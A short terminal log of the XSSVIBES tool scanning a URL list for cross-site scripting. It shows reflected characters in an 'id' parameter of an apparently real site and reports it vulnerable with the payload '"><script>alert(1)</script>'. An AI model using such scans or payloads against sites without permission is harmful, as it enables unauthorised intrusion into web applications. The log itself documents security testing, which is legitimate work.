 (cyberghost㉿cybergh0st)-[~/cross/xss_vibes]
$ python3 main.py -f urls.txt -o vuln.txt
XSSVIBES
#Harmonizing Web Safety
#Author: Faiyaz Ahmad
READING URLS
[+] CURRENT THREADS: 1
[+] TESTING https://.in/place-all.php?id=1
[+] 1 parameters identified
[+] Testing parameter name: id
[+] > is reflecting in the response
[+] ' is reflecting in the response
[+] " is reflecting in the response
[+] < is reflecting in the response
[+] / is reflecting in the response
[+] ; is reflecting in the response
[+] FUZZING HAS BEEN COMPLETED
[+] LOADING PAYLOAD FILE payloads.json
[+] VULNERABLE: https://.in/place-all.php?id=1
PARAMETER: id
PAYLAOD USED: "><script>alert(1)</script>
[+] COMPLETED